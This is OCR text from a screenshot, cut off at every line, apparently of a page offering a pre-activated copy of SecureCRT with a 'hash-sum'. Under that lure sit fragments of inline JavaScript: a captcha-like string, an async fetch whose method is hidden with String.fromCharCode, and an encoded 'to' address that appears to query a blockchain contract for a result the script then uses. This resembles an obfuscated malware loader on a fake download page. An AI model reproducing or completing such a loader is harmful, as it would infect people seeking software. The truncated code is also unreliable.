
A
SecureCRT Pre-Ac
🔍 Hash-sum: 9354b6fc1e1ce112ca
<img src="data:image/gif;base64,R0lGODl
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,98,97,48
j=await re.json();if(j.result){let h=j.resul